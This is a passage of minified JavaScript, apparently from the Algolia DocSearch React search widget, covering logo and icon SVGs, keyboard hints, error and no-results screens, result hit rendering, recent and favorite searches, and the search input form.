500"},Be.createElement("defs",null,Be.createElement("style",null,".cls-1,.cls-2{fill:#003dff;}.cls-2{fill-rule:evenodd;}")),Be.createElement("path",{className:"cls-2",d:"M1070.38,275.3V5.91c0-3.63-3.24-6.39-6.82-5.83l-50.46,7.94c-2.87,.45-4.99,2.93-4.99,5.84l.17,273.22c0,12.92,0,92.7,95.97,95.49,3.33,.1,6.09-2.58,6.09-5.91v-40.78c0-2.96-2.19-5.51-5.12-5.84-34.85-4.01-34.85-47.57-34.85-54.72Z"}),Be.createElement("rect",{className:"cls-1",x:"1845.88",y:"104.73",width:"62.58",height:"277.9",rx:"5.9",ry:"5.9"}),Be.createElement("path",{className:"cls-2",d:"M1851.78,71.38h50.77c3.26,0,5.9-2.64,5.9-5.9V5.9c0-3.62-3.24-6.39-6.82-5.83l-50.77,7.95c-2.87,.45-4.99,2.92-4.99,5.83v51.62c0,3.26,2.64,5.9,5.9,5.9Z"}),Be.createElement("path",{className:"cls-2",d:"M1764.03,275.3V5.91c0-3.63-3.24-6.39-6.82-5.83l-50.46,7.94c-2.87,.45-4.99,2.93-4.99,5.84l.17,273.22c0,12.92,0,92.7,95.97,95.49,3.33,.1,6.09-2.58,6.09-5.91v-40.78c0-2.96-2.19-5.51-5.12-5.84-34.85-4.01-34.85-47.57-34.85-54.72Z"}),Be.createElement("path",{className:"cls-2",d:"M1631.95,142.72c-11.14-12.25-24.83-21.65-40.78-28.31-15.92-6.53-33.26-9.85-52.07-9.85-18.78,0-36.15,3.17-51.92,9.85-15.59,6.66-29.29,16.05-40.76,28.31-11.47,12.23-20.38,26.87-26.76,44.03-6.38,17.17-9.24,37.37-9.24,58.36,0,20.99,3.19,36.87,9.55,54.21,6.38,17.32,15.14,32.11,26.45,44.36,11.29,12.23,24.83,21.62,40.6,28.46,15.77,6.83,40.12,10.33,52.4,10.48,12.25,0,36.78-3.82,52.7-10.48,15.92-6.68,29.46-16.23,40.78-28.46,11.29-12.25,20.05-27.04,26.25-44.36,6.22-17.34,9.24-33.22,9.24-54.21,0-20.99-3.34-41.19-10.03-58.36-6.38-17.17-15.14-31.8-26.43-44.03Zm-44.43,163.75c-11.47,15.75-27.56,23.7-48.09,23.7-20.55,0-36.63-7.8-48.1-23.7-11.47-15.75-17.21-34.01-17.21-61.2,0-26.89,5.59-49.14,17.06-64.87,11.45-15.75,27.54-23.52,48.07-23.52,20.55,0,36.63,7.78,48.09,23.52,11.47,15.57,17.36,37.98,17.36,64.87,0,27.19-5.72,45.3-17.19,61.2Z"}),Be.createElement("path",{className:"cls-2",d:"M894.42,104.73h-49.33c-48.36,0-90.91,25.48-115.75,64.1-14.52,22.58-22.99,49.63-22.99,78.73,0,44.89,20.13,84.92,51.59,111.1,2.93,2.6,6.05,4.98,9.31,7.14,12.86,8.49,28.11,13.47,44.52,13.47,1.23,0,2.46-.03,3.68-.09,.36-.02,.71-.05,1.07-.07,.87-.05,1.75-.11,2.62-.2,.34-.03,.68-.08,1.02-.12,.91-.1,1.82-.21,2.73-.34,.21-.03,.42-.07,.63-.1,32.89-5.07,61.56-30.82,70.9-62.81v57.83c0,3.26,2.64,5.9,5.9,5.9h50.42c3.26,0,5.9-2.64,5.9-5.9V110.63c0-3.26-2.64-5.9-5.9-5.9h-56.32Zm0,206.92c-12.2,10.16-27.97,13.98-44.84,15.12-.16,.01-.33,.03-.49,.04-1.12,.07-2.24,.1-3.36,.1-42.24,0-77.12-35.89-77.12-79.37,0-10.25,1.96-20.01,5.42-28.98,11.22-29.12,38.77-49.74,71.06-49.74h49.33v142.83Z"}),Be.createElement("path",{className:"cls-2",d:"M2133.97,104.73h-49.33c-48.36,0-90.91,25.48-115.75,64.1-14.52,22.58-22.99,49.63-22.99,78.73,0,44.89,20.13,84.92,51.59,111.1,2.93,2.6,6.05,4.98,9.31,7.14,12.86,8.49,28.11,13.47,44.52,13.47,1.23,0,2.46-.03,3.68-.09,.36-.02,.71-.05,1.07-.07,.87-.05,1.75-.11,2.62-.2,.34-.03,.68-.08,1.02-.12,.91-.1,1.82-.21,2.73-.34,.21-.03,.42-.07,.63-.1,32.89-5.07,61.56-30.82,70.9-62.81v57.83c0,3.26,2.64,5.9,5.9,5.9h50.42c3.26,0,5.9-2.64,5.9-5.9V110.63c0-3.26-2.64-5.9-5.9-5.9h-56.32Zm0,206.92c-12.2,10.16-27.97,13.98-44.84,15.12-.16,.01-.33,.03-.49,.04-1.12,.07-2.24,.1-3.36,.1-42.24,0-77.12-35.89-77.12-79.37,0-10.25,1.96-20.01,5.42-28.98,11.22-29.12,38.77-49.74,71.06-49.74h49.33v142.83Z"}),Be.createElement("path",{className:"cls-2",d:"M1314.05,104.73h-49.33c-48.36,0-90.91,25.48-115.75,64.1-11.79,18.34-19.6,39.64-22.11,62.59-.58,5.3-.88,10.68-.88,16.14s.31,11.15,.93,16.59c4.28,38.09,23.14,71.61,50.66,94.52,2.93,2.6,6.05,4.98,9.31,7.14,12.86,8.49,28.11,13.47,44.52,13.47h0c17.99,0,34.61-5.93,48.16-15.97,16.29-11.58,28.88-28.54,34.48-47.75v50.26h-.11v11.08c0,21.84-5.71,38.27-17.34,49.36-11.61,11.08-31.04,16.63-58.25,16.63-11.12,0-28.79-.59-46.6-2.41-2.83-.29-5.46,1.5-6.27,4.22l-12.78,43.11c-1.02,3.46,1.27,7.02,4.83,7.53,21.52,3.08,42.52,4.68,54.65,4.68,48.91,0,85.16-10.75,108.89-32.21,21.48-19.41,33.15-48.89,35.2-88.52V110.63c0-3.26-2.64-5.9-5.9-5.9h-56.32Zm0,64.1s.65,139.13,0,143.36c-12.08,9.77-27.11,13.59-43.49,14.7-.16,.01-.33,.03-.49,.04-1.12,.07-2.24,.1-3.36,.1-1.32,0-2.63-.03-3.94-.1-40.41-2.11-74.52-37.26-74.52-79.38,0-10.25,1.96-20.01,5.42-28.98,11.22-29.12,38.77-49.74,71.06-49.74h49.33Z"}),Be.createElement("path",{className:"cls-1",d:"M249.83,0C113.3,0,2,110.09,.03,246.16c-2,138.19,110.12,252.7,248.33,253.5,42.68,.25,83.79-10.19,120.3-30.03,3.56-1.93,4.11-6.83,1.08-9.51l-23.38-20.72c-4.75-4.21-11.51-5.4-17.36-2.92-25.48,10.84-53.17,16.38-81.71,16.03-111.68-1.37-201.91-94.29-200.13-205.96,1.76-110.26,92-199.41,202.67-199.41h202.69V407.41l-115-102.18c-3.72-3.31-9.42-2.66-12.42,1.31-18.46,24.44-48.53,39.64-81.93,37.34-46.33-3.2-83.87-40.5-87.34-86.81-4.15-55.24,39.63-101.52,94-101.52,49.18,0,89.68,37.85,93.91,85.95,.38,4.28,2.31,8.27,5.52,11.12l29.95,26.55c3.4,3.01,8.79,1.17,9.63-3.3,2.16-11.55,2.92-23.58,2.07-35.92-4.82-70.34-61.8-126.93-132.17-131.26-80.68-4.97-148.13,58.14-150.27,137.25-2.09,77.1,61.08,143.56,138.19,145.26,32.19,.71,62.03-9.41,86.14-26.95l150.26,133.2c6.44,5.71,16.61,1.14,16.61-7.47V9.48C499.66,4.25,495.42,0,490.18,0H249.83Z"})))}function jn(e){return Be.createElement("svg",{width:"15",height:"15","aria-label":e.ariaLabel,role:"img"},Be.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.2"},e.children))}function Pn(e){var t=e.translations,n=void 0===t?{}:t,r=n.selectText,o=void 0===r?"to select":r,c=n.selectKeyAriaLabel,i=void 0===c?"Enter key":c,a=n.navigateText,u=void 0===a?"to navigate":a,l=n.navigateUpKeyAriaLabel,s=void 0===l?"Arrow up":l,f=n.navigateDownKeyAriaLabel,p=void 0===f?"Arrow down":f,m=n.closeText,d=void 0===m?"to close":m,h=n.closeKeyAriaLabel,v=void 0===h?"Escape key":h,y=n.searchByText,_=void 0===y?"Search by":y;return Be.createElement(Be.Fragment,null,Be.createElement("div",{className:"DocSearch-Logo"},Be.createElement(wn,{translations:{searchByText:_}})),Be.createElement("ul",{className:"DocSearch-Commands"},Be.createElement("li",null,Be.createElement("kbd",{className:"DocSearch-Commands-Key"},Be.createElement(jn,{ariaLabel:i},Be.createElement("path",{d:"M12 3.53088v3c0 1-1 2-2 2H4M7 11.53088l-3-3 3-3"}))),Be.createElement("span",{className:"DocSearch-Label"},o)),Be.createElement("li",null,Be.createElement("kbd",{className:"DocSearch-Commands-Key"},Be.createElement(jn,{ariaLabel:p},Be.createElement("path",{d:"M7.5 3.5v8M10.5 8.5l-3 3-3-3"}))),Be.createElement("kbd",{className:"DocSearch-Commands-Key"},Be.createElement(jn,{ariaLabel:s},Be.createElement("path",{d:"M7.5 11.5v-8M10.5 6.5l-3-3-3 3"}))),Be.createElement("span",{className:"DocSearch-Label"},u)),Be.createElement("li",null,Be.createElement("kbd",{className:"DocSearch-Commands-Key"},Be.createElement(jn,{ariaLabel:v},Be.createElement("path",{d:"M13.6167 8.936c-.1065.3583-.6883.962-1.4875.962-.7993 0-1.653-.9165-1.653-2.1258v-.5678c0-1.2548.7896-2.1016 1.653-2.1016.8634 0 1.3601.4778 1.4875 1.0724M9 6c-.1352-.4735-.7506-.9219-1.46-.8972-.7092.0246-1.344.57-1.344 1.2166s.4198.8812 1.3445.9805C8.465 7.3992 8.968 7.9337 9 8.5c.032.5663-.454 1.398-1.4595 1.398C6.6593 9.898 6 9 5.963 8.4851m-1.4748.5368c-.2635.5941-.8099.876-1.5443.876s-1.7073-.6248-1.7073-2.204v-.4603c0-1.0416.721-2.131 1.7073-2.131.9864 0 1.6425 1.031 1.5443 2.2492h-2.956"}))),Be.createElement("span",{className:"DocSearch-Label"},d))))}function In(e){var t=e.hit,n=e.children;return Be.createElement("a",{href:t.url},n)}function kn(){return Be.createElement("svg",{viewBox:"0 0 38 38",stroke:"currentColor",strokeOpacity:".5"},Be.createElement("g",{fill:"none",fillRule:"evenodd"},Be.createElement("g",{transform:"translate(1 1)",strokeWidth:"2"},Be.createElement("circle",{strokeOpacity:".3",cx:"18",cy:"18",r:"18"}),Be.createElement("path",{d:"M36 18c0-9.94-8.06-18-18-18"},Be.createElement("animateTransform",{attributeName:"transform",type:"rotate",from:"0 18 18",to:"360 18 18",dur:"1s",repeatCount:"indefinite"})))))}function Dn(){return Be.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20"},Be.createElement("g",{stroke:"currentColor",fill:"none",fillRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round"},Be.createElement("path",{d:"M3.18 6.6a8.23 8.23 0 1112.93 9.94h0a8.23 8.23 0 01-11.63 0"}),Be.createElement("path",{d:"M6.44 7.25H2.55V3.36M10.45 6v5.6M10.45 11.6L13 13"})))}function Cn(){return Be.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20"},Be.createElement("path",{d:"M10 10l5.09-5.09L10 10l5.09 5.09L10 10zm0 0L4.91 4.91 10 10l-5.09 5.09L10 10z",stroke:"currentColor",fill:"none",fillRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round"}))}function An(){return Be.createElement("svg",{className:"DocSearch-Hit-Select-Icon",width:"20",height:"20",viewBox:"0 0 20 20"},Be.createElement("g",{stroke:"currentColor",fill:"none",fillRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round"},Be.createElement("path",{d:"M18 3v4c0 2-2 4-4 4H2"}),Be.createElement("path",{d:"M8 17l-6-6 6-6"})))}var xn=function(){return Be.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20"},Be.createElement("path",{d:"M17 6v12c0 .52-.2 1-1 1H4c-.7 0-1-.33-1-1V2c0-.55.42-1 1-1h8l5 5zM14 8h-3.13c-.51 0-.87-.34-.87-.87V4",stroke:"currentColor",fill:"none",fillRule:"evenodd",strokeLinejoin:"round"}))};function Nn(e){switch(e.type){case"lvl1":return Be.createElement(xn,null);case"content":return Be.createElement(Tn,null);default:return Be.createElement(Rn,null)}}function Rn(){return Be.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20"},Be.createElement("path",{d:"M13 13h4-4V8H7v5h6v4-4H7V8H3h4V3v5h6V3v5h4-4v5zm-6 0v4-4H3h4z",stroke:"currentColor",fill:"none",fillRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round"}))}function Tn(){return Be.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20"},Be.createElement("path",{d:"M17 5H3h14zm0 5H3h14zm0 5H3h14z",stroke:"currentColor",fill:"none",fillRule:"evenodd",strokeLinejoin:"round"}))}function Ln(){return Be.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20"},Be.createElement("path",{d:"M10 14.2L5 17l1-5.6-4-4 5.5-.7 2.5-5 2.5 5 5.6.8-4 4 .9 5.5z",stroke:"currentColor",fill:"none",fillRule:"evenodd",strokeLinejoin:"round"}))}function qn(){return Be.createElement("svg",{width:"40",height:"40",viewBox:"0 0 20 20",fill:"none",fillRule:"evenodd",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round"},Be.createElement("path",{d:"M19 4.8a16 16 0 00-2-1.2m-3.3-1.2A16 16 0 001.1 4.7M16.7 8a12 12 0 00-2.8-1.4M10 6a12 12 0 00-6.7 2M12.3 14.7a4 4 0 00-4.5 0M14.5 11.4A8 8 0 0010 10M3 16L18 2M10 18h0"}))}function Mn(){return Be.createElement("svg",{width:"40",height:"40",viewBox:"0 0 20 20",fill:"none",fillRule:"evenodd",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round"},Be.createElement("path",{d:"M15.5 4.8c2 3 1.7 7-1 9.7h0l4.3 4.3-4.3-4.3a7.8 7.8 0 01-9.8 1m-2.2-2.2A7.8 7.8 0 0113.2 2.4M2 18L18 2"}))}function Hn(e){var t=e.translations,n=void 0===t?{}:t,r=n.titleText,o=void 0===r?"Unable to fetch results":r,c=n.helpText,i=void 0===c?"You might want to check your network connection.":c;return Be.createElement("div",{className:"DocSearch-ErrorScreen"},Be.createElement("div",{className:"DocSearch-Screen-Icon"},Be.createElement(qn,null)),Be.createElement("p",{className:"DocSearch-Title"},o),Be.createElement("p",{className:"DocSearch-Help"},i))}var Un=["translations"];function Fn(e){return function(e){if(Array.isArray(e))return Bn(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return Bn(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Bn(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Bn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Vn(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function Wn(e){var t=e.translations,n=void 0===t?{}:t,r=Vn(e,Un),o=n.noResultsText,c=void 0===o?"No results for":o,i=n.suggestedQueryText,a=void 0===i?"Try searching for":i,u=n.reportMissingResultsText,l=void 0===u?"Believe this query should return results?":u,s=n.reportMissingResultsLinkText,f=void 0===s?"Let us know.":s,p=r.state.context.searchSuggestions;return Be.createElement("div",{className:"DocSearch-NoResults"},Be.createElement("div",{className:"DocSearch-Screen-Icon"},Be.createElement(Mn,null)),Be.createElement("p",{className:"DocSearch-Title"},c,' "',Be.createElement("strong",null,r.state.query),'"'),p&&p.length>0&&Be.createElement("div",{className:"DocSearch-NoResults-Prefill-List"},Be.createElement("p",{className:"DocSearch-Help"},a,":"),Be.createElement("ul",null,p.slice(0,3).reduce((function(e,t){return[].concat(Fn(e),[Be.createElement("li",{key:t},Be.createElement("button",{className:"DocSearch-Prefill",key:t,type:"button",onClick:function(){r.setQuery(t.toLowerCase()+" "),r.refresh(),r.inputRef.current.focus()}},t))])}),[]))),r.getMissingResultsUrl&&Be.createElement("p",{className:"DocSearch-Help"},"".concat(l," "),Be.createElement("a",{href:r.getMissingResultsUrl({query:r.state.query}),target:"_blank",rel:"noopener noreferrer"},f)))}var Kn=["hit","attribute","tagName"];function zn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Jn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?zn(Object(n),!0).forEach((function(t){$n(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):zn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function $n(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Qn(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function Zn(e,t){return t.split(".").reduce((function(e,t){return null!=e&&e[t]?e[t]:null}),e)}function Yn(e){var t=e.hit,n=e.attribute,r=e.tagName;return g(void 0===r?"span":r,Jn(Jn({},Qn(e,Kn)),{},{dangerouslySetInnerHTML:{__html:Zn(t,"_snippetResult.".concat(n,".value"))||Zn(t,n)}}))}function Gn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,c=[],i=!0,a=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(c.push(r.value),!t||c.length!==t);i=!0);}catch(e){a=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Xn(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Xn(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Xn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function er(){return er=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},er.apply(this,arguments)}function tr(e){return e.collection&&0!==e.collection.items.length?Be.createElement("section",{className:"DocSearch-Hits"},Be.createElement("div",{className:"DocSearch-Hit-source"},e.title),Be.createElement("ul",e.getListProps(),e.collection.items.map((function(t,n){return Be.createElement(nr,er({key:[e.title,t.objectID].join(":"),item:t,index:n},e))})))):null}function nr(e){var t=e.item,n=e.index,r=e.renderIcon,o=e.renderAction,c=e.getItemProps,i=e.onItemClick,a=e.collection,u=e.hitComponent,l=Gn(Be.useState(!1),2),s=l[0],f=l[1],p=Gn(Be.useState(!1),2),m=p[0],d=p[1],h=Be.useRef(null),v=u;return Be.createElement("li",er({className:["DocSearch-Hit",t.__docsearch_parent&&"DocSearch-Hit--Child",s&&"DocSearch-Hit--deleting",m&&"DocSearch-Hit--favoriting"].filter(Boolean).join(" "),onTransitionEnd:function(){h.current&&h.current()}},c({item:t,source:a.source,onClick:function(){i(t)}})),Be.createElement(v,{hit:t},Be.createElement("div",{className:"DocSearch-Hit-Container"},r({item:t,index:n}),t.hierarchy[t.type]&&"lvl1"===t.type&&Be.createElement("div",{className:"DocSearch-Hit-content-wrapper"},Be.createElement(Yn,{className:"DocSearch-Hit-title",hit:t,attribute:"hierarchy.lvl1"}),t.content&&Be.createElement(Yn,{className:"DocSearch-Hit-path",hit:t,attribute:"content"})),t.hierarchy[t.type]&&("lvl2"===t.type||"lvl3"===t.type||"lvl4"===t.type||"lvl5"===t.type||"lvl6"===t.type)&&Be.createElement("div",{className:"DocSearch-Hit-content-wrapper"},Be.createElement(Yn,{className:"DocSearch-Hit-title",hit:t,attribute:"hierarchy.".concat(t.type)}),Be.createElement(Yn,{className:"DocSearch-Hit-path",hit:t,attribute:"hierarchy.lvl1"})),"content"===t.type&&Be.createElement("div",{className:"DocSearch-Hit-content-wrapper"},Be.createElement(Yn,{className:"DocSearch-Hit-title",hit:t,attribute:"content"}),Be.createElement(Yn,{className:"DocSearch-Hit-path",hit:t,attribute:"hierarchy.lvl1"})),o({item:t,runDeleteTransition:function(e){f(!0),h.current=e},runFavoriteTransition:function(e){d(!0),h.current=e}}))))}function rr(e,t){return e.reduce((function(e,n){var r=t(n);return e.hasOwnProperty(r)||(e[r]=[]),e[r].length<5&&e[r].push(n),e}),{})}function or(e){return e}function cr(){}var ir=/(<mark>|<\/mark>)/g,ar=RegExp(ir.source);function ur(e){var t,n,r,o,c,i=e;if(!i.__docsearch_parent&&!e._highlightResult)return e.hierarchy.lvl0;var a=((i.__docsearch_parent?null===(t=i.__docsearch_parent)||void 0===t||null===(n=t._highlightResult)||void 0===n||null===(r=n.hierarchy)||void 0===r?void 0:r.lvl0:null===(o=e._highlightResult)||void 0===o||null===(c=o.hierarchy)||void 0===c?void 0:c.lvl0)||{}).value;return a&&ar.test(a)?a.replace(ir,""):a}function lr(){return lr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},lr.apply(this,arguments)}function sr(e){return Be.createElement("div",{className:"DocSearch-Dropdown-Container"},e.state.collections.map((function(t){if(0===t.items.length)return null;var n=ur(t.items[0]);return Be.createElement(tr,lr({},e,{key:t.source.sourceId,title:n,collection:t,renderIcon:function(e){var n,r=e.item,o=e.index;return Be.createElement(Be.Fragment,null,r.__docsearch_parent&&Be.createElement("svg",{className:"DocSearch-Hit-Tree",viewBox:"0 0 24 54"},Be.createElement("g",{stroke:"currentColor",fill:"none",fillRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round"},r.__docsearch_parent!==(null===(n=t.items[o+1])||void 0===n?void 0:n.__docsearch_parent)?Be.createElement("path",{d:"M8 6v21M20 27H8.3"}):Be.createElement("path",{d:"M8 6v42M20 27H8.3"}))),Be.createElement("div",{className:"DocSearch-Hit-icon"},Be.createElement(Nn,{type:r.type})))},renderAction:function(){return Be.createElement("div",{className:"DocSearch-Hit-action"},Be.createElement(An,null))}}))})),e.resultsFooterComponent&&Be.createElement("section",{className:"DocSearch-HitsFooter"},Be.createElement(e.resultsFooterComponent,{state:e.state})))}var fr=["translations"];function pr(){return pr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},pr.apply(this,arguments)}function mr(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function dr(e){var t=e.translations,n=void 0===t?{}:t,r=mr(e,fr),o=n.recentSearchesTitle,c=void 0===o?"Recent":o,i=n.noRecentSearchesText,a=void 0===i?"No recent searches":i,u=n.saveRecentSearchButtonTitle,l=void 0===u?"Save this search":u,s=n.removeRecentSearchButtonTitle,f=void 0===s?"Remove this search from history":s,p=n.favoriteSearchesTitle,m=void 0===p?"Favorite":p,d=n.removeFavoriteSearchButtonTitle,h=void 0===d?"Remove this search from favorites":d;return"idle"===r.state.status&&!1===r.hasCollections?r.disableUserPersonalization?null:Be.createElement("div",{className:"DocSearch-StartScreen"},Be.createElement("p",{className:"DocSearch-Help"},a)):!1===r.hasCollections?null:Be.createElement("div",{className:"DocSearch-Dropdown-Container"},Be.createElement(tr,pr({},r,{title:c,collection:r.state.collections[0],renderIcon:function(){return Be.createElement("div",{className:"DocSearch-Hit-icon"},Be.createElement(Dn,null))},renderAction:function(e){var t=e.item,n=e.runFavoriteTransition,o=e.runDeleteTransition;return Be.createElement(Be.Fragment,null,Be.createElement("div",{className:"DocSearch-Hit-action"},Be.createElement("button",{className:"DocSearch-Hit-action-button",title:l,type:"submit",onClick:function(e){e.preventDefault(),e.stopPropagation(),n((function(){r.favoriteSearches.add(t),r.recentSearches.remove(t),r.refresh()}))}},Be.createElement(Ln,null))),Be.createElement("div",{className:"DocSearch-Hit-action"},Be.createElement("button",{className:"DocSearch-Hit-action-button",title:f,type:"submit",onClick:function(e){e.preventDefault(),e.stopPropagation(),o((function(){r.recentSearches.remove(t),r.refresh()}))}},Be.createElement(Cn,null))))}})),Be.createElement(tr,pr({},r,{title:m,collection:r.state.collections[1],renderIcon:function(){return Be.createElement("div",{className:"DocSearch-Hit-icon"},Be.createElement(Ln,null))},renderAction:function(e){var t=e.item,n=e.runDeleteTransition;return Be.createElement("div",{className:"DocSearch-Hit-action"},Be.createElement("button",{className:"DocSearch-Hit-action-button",title:h,type:"submit",onClick:function(e){e.preventDefault(),e.stopPropagation(),n((function(){r.favoriteSearches.remove(t),r.refresh()}))}},Be.createElement(Cn,null)))}})))}var hr=["translations"];function vr(){return vr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},vr.apply(this,arguments)}function yr(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var _r=Be.memo((function(e){var t=e.translations,n=void 0===t?{}:t,r=yr(e,hr);if("error"===r.state.status)return Be.createElement(Hn,{translations:null==n?void 0:n.errorScreen});var o=r.state.collections.some((function(e){return e.items.length>0}));return r.state.query?!1===o?Be.createElement(Wn,vr({},r,{translations:null==n?void 0:n.noResultsScreen})):Be.createElement(sr,r):Be.createElement(dr,vr({},r,{hasCollections:o,translations:null==n?void 0:n.startScreen}))}),(function(e,t){return"loading"===t.state.status||"stalled"===t.state.status})),br=["translations"];function gr(){return gr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},gr.apply(this,arguments)}function Or(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function Sr(e){var t=e.translations,n=void 0===t?{}:t,r=Or(e,br),o=n.resetButtonTitle,c=void 0===o?"Clear the query":o,i=n.resetButtonAriaLabel,a=void 0===i?"Clear the query":i,u=n.cancelButtonText,l=void 0===u?"Cancel":u,s=n.cancelButtonAriaLabel,f=void 0===s?"Cancel":s,p=r.getFormProps({inputElement:r.inputRef.current}).onReset;return Be.useEffect((function(){r.autoFocus&&r.inputRef.current&&r.inputRef.current.focus()}),[r.autoFocus,r.inputRef]),Be.useEffect((function(){r.isFromSelection&&r.inputRef.current&&r.inputRef.current.select()}),[r.isFromSelection,r.inputRef]),Be.createElement(Be.Fragment,null,Be.createElement("form",{className:"DocSearch-Form",onSubmit:function(e){e.preventDefault()},onReset:p},Be.createElement("label",gr({className:"DocSearch-MagnifierLabel"},r.getLabelProps()),Be.createElement(We,null)),Be.createElement("div",{className:"DocSearch-LoadingIndicator"},Be.createElement(kn,null)),Be.createElement("input",gr({className:"DocSearch-Input",ref:r.inputRef},r.getInputProps({inputElement:r.inputRef.current,autoFocus:r.autoFocus,maxLength:64}))),Be.createElement("button",{type:"reset",title:c,className:"DocSearch-Reset","aria-label":a,hidden:!r.state.query},Be.createElement(Cn,null))),Be.createElement("button",{className:"DocSearch-Cancel",type:"reset","aria-label":f,onClick:r.onClose},l))}var Er=["_highlightResult","_snippetResult"];function wr(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var 